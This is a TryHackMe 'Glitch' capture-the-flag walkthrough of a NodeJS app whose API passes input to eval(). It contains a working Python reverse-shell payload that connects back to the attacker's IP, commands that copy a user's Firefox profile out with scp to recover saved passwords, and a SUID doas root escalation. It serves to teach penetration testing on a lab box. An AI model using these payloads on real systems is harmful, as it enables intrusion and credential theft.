THM: Glitch

Intro⌗
Glitch is a vulnerable NodeJS application with a backdoor in its API which we’ll use to establish an initial foothold. The post-exploitation portion of this box was a lot of fun! We’ll see how to exfiltrate a user’s Firefox profile and run it locally to access their saved logins. After that, escalating to root is more straightforward.
Tools Used⌗
- rustscan
- Chrome DevTools
- Burp Suite
- ffuf
- netcat
Recon⌗
As always we’ll start by scanning the target:
rustscan -a 10.10.251.44 -- -sC -sV -oA nmap_initial
PORT   STATE SERVICE REASON  VERSION
80/tcp open  http    syn-ack nginx 1.14.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: not allowed
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We only detected one open port serving an app on nginx.
Enumeration⌗
If we look at the page in the browser it’s just a background image with no text..not super helpful. But by looking at the full HTTP response with curl we can see a couple of interesting things:
- The page is setting a cookie
token=value - There is a javascript function called
getAccess()that makes a request to/api/accessand logs the response of that to the console.
┌──(brian㉿kali)-[~/…/hacks/tryhackme/Glitch]
└─$ curl -i http://10.10.251.44
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 23 Apr 2021 12:41:39 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 724
Connection: keep-alive
X-Powered-By: Express
Set-Cookie: token=value; Path=/
ETag: W/"2d4-9vv1ycPBiNQXrvbVqqN9dD9MWUM"

<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>not allowed</title>

    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }
      body {
        height: 100vh;
        width: 100%;
        background: url('img/glitch.jpg') no-repeat center center / cover;
      }
    </style>
  </head>
  <body>
    <script>
      function getAccess() {
        fetch('/api/access')
          .then((response) => response.json())
          .then((response) => {
            console.log(response);
          });
      }
    </script>
  </body>
</html>
That function is not being executed by the page, but since it is already loaded in memory, we can run it ourselves in the browser’s console.

We get a response back that looks to be base64 encoded, so let’s decode it:
echo "dGhpc19pc19ub3RfcmVhbA==" | base64 -d

Now we can try updating the token cookie using this value, which causes the app to respond with different content.

Next let’s switch over to Burp Suite and inspect our traffic so far and get a better understanding of how the app works.
There is a javascript file /js/script.js being loaded and it is making requests to another API endpoint at /api/items.
So far there aren’t any obvious attack vectors, but we’ll keep enumerating! We can do a couple of things from here:
- Fuzz for parameters on the endpoint we already know about
- Fuzz for additional endpoints
There is also a hint provided: “What other methods does the API accept?"
So let’s make an OPTIONS request to check:
┌──(brian㉿kali)-[~/…/hacks/tryhackme/Glitch]
└─$ curl -i -X OPTIONS http://10.10.251.44/api/items
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 23 Apr 2021 14:00:58 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 13
Connection: keep-alive
X-Powered-By: Express
Allow: GET,HEAD,POST
ETag: W/"d-bMedpZYGrVt1nR4x+qdNZ2GqyRo"

GET,HEAD,POST
Interesting - since we can POST to the endpoint, let’s fuzz for parameters and see if we get any hits.
┌──(brian㉿kali)-[~/…/hacks/tryhackme/Glitch]
└─$ ffuf -X POST -mc all -fc 404,400 -c -u http://10.10.251.44/api/items?FUZZ=test -w /usr/share/seclists/Discovery/Web-Content/api/objects.txt

________________________________________________

:: Method           : POST
:: URL              : http://10.10.251.44/api/items?FUZZ=test
:: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/api/objects.txt
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: all
:: Filter           : Response status: 404,400
________________________________________________

cmd                     [Status: 500, Size: 1081, Words: 55, Lines: 11]
:: Progress: [3132/3132] :: Job [1/1] :: 429 req/sec :: Duration: [0:00:07] :: Errors: 0 ::
ffufis my fuzzer of choice. It really doesn’t matter much which tool you choose so long as you learn how to tune it to meet your needs.By default ffuf matches on these response codes:
200,204,301,302,307,401,403,405. We’ll use the-mc all -fc 404,400flags to match all codes and filtering only 404 and 400 from the output.We did find a parameter here that returned a 500. That would not have shown up with default matching configuration.
Sweet, we have a cmd parameter and the name implies it might be used to run commands?
test isn’t a real command so it makes sense the server responded with a 500 error. What if we try some shell commands like id or whoami?
┌──(brian㉿kali)-[~/…/hacks/tryhackme/Glitch/writeup]
└─$ curl -i -X POST http://10.10.251.44/api/items?cmd=id
HTTP/1.1 500 Internal Server Error
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 23 Apr 2021 14:25:45 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1079
Connection: keep-alive
X-Powered-By: Express
Content-Security-Policy: default-src 'none'
X-Content-Type-Options: nosniff
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>ReferenceError: id is not defined<br> at eval (eval at router.post (/var/web/routes/api.js:25:60), <anonymous>:1:1)<br> at router.post (/var/web/routes/api.js:25:60)<br> at Layer.handle [as handle_request] (/var/web/node_modules/express/lib/router/layer.js:95:5)<br> at next (/var/web/node_modules/express/lib/router/route.js:137:13)<br> at Route.dispatch (/var/web/node_modules/express/lib/router/route.js:112:3)<br> at Layer.handle [as handle_request] (/var/web/node_modules/express/lib/router/layer.js:95:5)<br> at /var/web/node_modules/express/lib/router/index.js:281:22<br> at Function.process_params (/var/web/node_modules/express/lib/router/index.js:335:12)<br> at next (/var/web/node_modules/express/lib/router/index.js:275:10)<br> at Function.handle (/var/web/node_modules/express/lib/router/index.js:174:3)</pre>
</body>
</html>
That didn’t work either… but since the developers have not disabled error messages we can glean some key insights here:
- This confirms we’re hacking on a
NodeJSapplication. - It also looks like the API is passing our input directly to the
eval()function. We can potentially use this to inject some NodeJS code and pop a shell!
Sanity check: what version of Node do we have?
┌──(brian㉿kali)-[~/…/hacks/tryhackme/Glitch]
└─$ curl -X POST http://10.10.251.44/api/items?cmd=process.version
vulnerability_exploited v8.10.0

Aha! RCE confirmed!
Exploitation⌗
Before going straight for a shell I like to confirm the target can send outbound traffic and can reach me with a simple ping test.
From a terminal we can run sudo tcpdump -i tun0 icmp to capture ICMP traffic on the VPN interface, and the (URL encoded) node payload to execute a ping is:
require("child_process").exec("ping+-c2+10.6.48.252")

Good to go! Now it’s shell time. Open a netcat listener: nc -nlvp 4444.
I like to use Burp’s Repeater tab to execute shell payloads to help with URL encoding. I tried a few different shell codes until finding a Python one that worked:
POST /api/items?cmd=require('child_process').exec('export+RHOST%3d"10.6.48.252"%3bexport+RPORT%3d4444%3bpython+-c+\'import+sys,socket,os,pty%3bs%3dsocket.socket()%3bs.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))%3b[os.dup2(s.fileno(),fd)+for+fd+in+(0,1,2)]%3bpty.spawn("/bin/bash")\'') HTTP/1.1
Upgrading the Shell⌗
Before we start chasing the flags let’s upgrade to a full TTY shell for a better working environment:
- Run
python3 -c 'import pty;pty.spawn("/bin/bash") - Ctrl+z
- Run
stty raw -echo; fg - Hit enter
- Run
export TERM=xterm
Now we can clear the screen and have tab autocompletion…much more comfortable!
Privilege Escalation⌗
We know we’re running as the user user and can check their home directory to grab the user flag.
user@ubuntu:/var/www$ cd /home/user
user@ubuntu:~$ ls -la
total 48
drwxr-xr-x   8 user user  4096 Jan 27 10:33 .
drwxr-xr-x   4 root root  4096 Jan 15 14:13 ..
lrwxrwxrwx   1 root root     9 Jan 21 09:05 .bash_history -> /dev/null
-rw-r--r--   1 user user  3771 Apr  4  2018 .bashrc
drwx------   2 user user  4096 Jan  4 13:41 .cache
drwxrwxrwx   4 user user  4096 Jan 27 10:32 .firefox
drwx------   3 user user  4096 Jan  4 13:41 .gnupg
drwxr-xr-x 270 user user 12288 Jan  4 14:07 .npm
drwxrwxr-x   5 user user  4096 Apr 23 12:23 .pm2
drwx------   2 user user  4096 Jan 21 08:47 .ssh
-rw-rw-r--   1 user user    22 Jan  4 15:29 user.txt
user@ubuntu:~$ wc -c user.txt
22 user.txt
What else is here? See the hidden .firefox directory? It contains user’s Firefox settings.
If we download a copy of their profile we can launch it locally, meaning we can access their saved logins, etc. Super cool!
- Run
tar -cvf firefox.tgz .firefoxto compress the directory for exfiltration. - In another terminal window, turn on SSH:
sudo service ssh startMake sure to disable when you finish! - From the target shell, we can use scp to send the file back to ourselves:
scp firefox.tgz brian@10.6.48.252:/home/brian - Back in our local terminal, decompress and extract the archive:
tar -xvf firefox.tgz - Launch firefox with user’s profile:
firefox --profile .firefox/b5w4643p.default-release --allow-downgrade
The --allow-downgrade flag will allow Firefox to downgrade to the version that matches the profile in case you are running a newer version.
Now we can open “Logins and Passwords” in firefox to access the saved logins.

We found creds for the v0id user who also has an account on the target machine!
user@ubuntu:~$ su v0id
Password:
v0id@ubuntu:/home/user$ id
uid=1001(v0id) gid=1001(v0id) groups=1001(v0id)
v0id@ubuntu:/home/user$ sudo -l
[sudo] password for v0id:
Sorry, user v0id may not run sudo on ubuntu.
That got us a shell, but unfortunately v0id doesn’t have sudo privileges.
Let’s check for binaries owned by root with the SUID bit by running find / -user root -type f -perm /4000 2>/dev/null.
One of the results is /usr/local/bin/doas which, as the name implies, let’s us run commands as another user..kind of like sudo. Since root owns the file and the SUID bit is set, that means the process will run as root and we can spawn a root shell without root’s password!
v0id@ubuntu:/home/user$ doas -u root /bin/bash
Password:
root@ubuntu:/home/user# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home/user# cd /root
root@ubuntu:~# wc -c root.txt
37 root.txt